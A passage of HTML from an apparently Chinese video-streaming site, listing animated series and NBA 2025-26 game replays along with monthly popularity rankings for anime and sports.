						<a href="/vodsearch/-%E5%94%90%E6%B3%BD%E5%AE%97------------.html" target="_blank">唐泽宗</a>&nbsp;<a href="/vodsearch/-%E8%AE%B8%E5%AD%90%E5%B0%A7------------.html" target="_blank">许子尧</a>&nbsp;<a href="/vodsearch/-%E9%85%B1%E5%8D%81%E4%B8%89------------.html" target="_blank">酱十三</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%B4%8B------------.html" target="_blank">张洋</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E6%97%96%E6%97%8E------------.html" target="_blank">苏旖旎</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%9D%B0------------.html" target="_blank">陈杰</a>&nbsp;						</div>
						<div class="module-item-style video-text">少年秦墨为寻双亲被害真相，踏出间荒禁地，誓要成为全能高手，争做这天地霸主！ 一人一狗，坑蒙拐骗，一路逆袭，注定要掀起一场腥风血雨……</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/71623.html" class="module-item-title" title="全能高手">全能高手</a>
				</div>
				<div class="module-item-text">更新第06集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/289143.html" title="九阳武神" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20251122-1/12d045cfebdb321b9239cdeb0f187f54.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="九阳武神">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/289143.html" title="九阳武神">九阳武神</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%A9%AC%E6%AD%A3%E9%98%B3------------.html" target="_blank">马正阳</a>&nbsp;<a href="/vodsearch/-%E5%B9%BD%E8%88%9E%E8%B6%8A%E5%B1%B1------------.html" target="_blank">幽舞越山</a>&nbsp;						</div>
						<div class="module-item-style video-text">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿，让少年叶云飞众叛亲离，好友被欺凌、挚爱伤心离开、父亲惨烈战死。好在云游路过的紫圣真君将他收入门下</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/289143.html" class="module-item-title" title="九阳武神">九阳武神</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">动漫<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/210241.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>三个艾德 第三季</h3>
									<p>第13集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/153858.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>绝世门魂动态漫画</h3>
									<p>全13集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/130553.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>波波仔大电影2</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/119649.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>相聚一刻</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/108449.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>B-PROJECT第三季</h3>
									<p>全12集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/38296.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>米芽米咕人</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/290163.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>动态漫画·俺叫李凡尘：满级菜农误入修仙女校</h3>
									<p>更新第26集</p>
								</div>
							</a>
								  
						    <a href="/voddetail/5982.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>小哥儿俩</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/243092.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>石纪元 第四季 Part 2</h3>
									<p>第10集完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/178435.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>美国老爸第十三季</h3>
									<p>已完结</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		         <i class="iconfont icon-zixun2" style="color:#FF0000"></i>
          
         体育赛事		  </h2>
		<a class="more" href="/vodtype/5.html" title="更多体育赛事">更多体育赛事		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294890.html" title="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/1939fde57202d910048b225529ad2984.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294890.html" title="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒">1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294890.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒">1月23日 25-26赛季NBA常规赛 马刺VS爵士$2小时17分45秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294838.html" title="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/30f6d431be965a616c8d149254733382.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294838.html" title="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒">1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294838.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒">1月23日 25-26赛季NBA常规赛 勇士VS独行侠$3小时8分35秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294837.html" title="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/5b94a0100984a795a92c8ea9fcd9a422.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294837.html" title="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒">1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294837.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒">1月23日 25-26赛季NBA常规赛 湖人VS快船$3小时6分17秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294836.html" title="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/016c677c23a49c00a22bff813a3acd1d.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294836.html" title="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分">1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294836.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分">1月23日 25-26赛季NBA常规赛 火箭VS76人$2小时48分</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294835.html" title="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/4b8d8a3df8ff563b6a8dc712c4854043.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294835.html" title="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒">1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294835.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒">1月23日 25-26赛季NBA常规赛 热火VS开拓者$2小时43分11秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294834.html" title="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/1332b11dc18c9a372d5f9bf3ef3c40e0.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294834.html" title="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒">1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294834.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒">1月23日 25-26赛季NBA常规赛 公牛VS森林狼$2小时23分29秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294833.html" title="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/c483b5a62aa59dbb637d0ebb36bc1cfa.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294833.html" title="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒">1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294833.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒">1月23日 25-26赛季NBA常规赛 掘金VS奇才$2小时20分35秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294832.html" title="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/ca876391b3cac1c41486ec336202f5df.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294832.html" title="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒">1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294832.html" class="module-item-title" title="1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒">1月23日 25-26赛季NBA常规赛 黄蜂VS魔术$2小时13分45秒</a>
				</div>
				<div class="module-item-text">更新国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294793.html" title="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/0377f3dc84f4f839617088bd12c533a4.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294793.html" title="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒">1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294793.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒">1月22日 25-26赛季NBA常规赛 雷霆VS雄鹿$2小时49分25秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294792.html" title="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/c7536a80da56c644a14897978e44da67.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294792.html" title="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒">1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294792.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒">1月22日 25-26赛季NBA常规赛 骑士VS黄蜂$2小时41分27秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294791.html" title="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/64f88a6b6080ee3b90c7422f1a148a64.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294791.html" title="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒">1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294791.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒">1月22日 25-26赛季NBA常规赛 老鹰VS灰熊$2小时29分57秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294790.html" title="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/a1c91bb66f80ae37db60f3f996635537.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294790.html" title="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒">1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294790.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒">1月22日 25-26赛季NBA常规赛 步行者VS凯尔特人$2小时21分41秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294789.html" title="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/235f77d08bf59f5c414fa716ef7bf453.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294789.html" title="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒">1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294789.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒">1月22日 25-26赛季NBA常规赛 活塞VS鹈鹕$2小时13分49秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294788.html" title="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/183570b62bf09e02fc9d8901f1cb04e8.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294788.html" title="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒">1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294788.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒">1月22日 25-26赛季NBA常规赛 篮网VS尼克斯$2小时11分40秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294787.html" title="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260122-1/a2a31f0fd7139282b10cad25b7b18d2f.png" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">篮球</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294787.html" title="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒">1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294787.html" class="module-item-title" title="1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒">1月22日 25-26赛季NBA常规赛 猛龙VS国王$2小时8分5秒</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/29570.html" title="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/bec21b6be15cae4a56090adcdd1b1e11.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">篮球</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/29570.html" title="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠">1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/29570.html" class="module-item-title" title="1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠">1月16日 23-24赛季NBA常规赛 鹈鹕VS独行侠</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">体育赛事<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/292968.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>12月22日 25-26赛季NBA常规赛 雄鹿VS森林狼</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/252464.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>23-24赛季法甲第21轮：朗斯vs斯特拉斯堡</h3>
									<p>正片</p>
								</div>
							</a>
								  
						    <a href="/voddetail/251435.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>11月17日 NBA常规赛 热火VS篮网</h3>
									<p>正片</p>
								</div>
							</a>
								  
						    <a href="/voddetail/188029.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>WNBA常规赛：印第安纳狂热vs华盛顿神秘</h3>
									<p>正片</p>
								</div>
							</a>
								  
						    <a href="/voddetail/174745.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>12月16日 24-25赛季英超第16轮 切尔西VS布伦特福德</h3>
									<p>更新HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/169631.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>亚冠精英联赛阶段 中央海岸水手VS上海申花足球俱乐部 20241105</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/169022.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>NBA常规赛 活塞VS76人 20241031</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/168581.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>CBA常规赛第7轮 宁波町渥VS江苏肯帝亚 20241027</h3>
									<p>HD</p>
								</div>
							</a>
								  
